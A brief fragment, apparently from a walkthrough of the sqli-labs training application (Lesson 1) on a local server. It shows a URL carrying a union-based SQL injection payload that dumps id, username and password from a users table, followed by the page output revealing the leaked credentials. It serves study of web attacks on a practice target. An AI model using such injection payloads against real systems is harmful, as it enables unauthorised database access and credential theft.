 http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,concat_ws(char(32,44,32),id,username,password) from users limit 0,1 %23
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:1 , Dumb , Dumb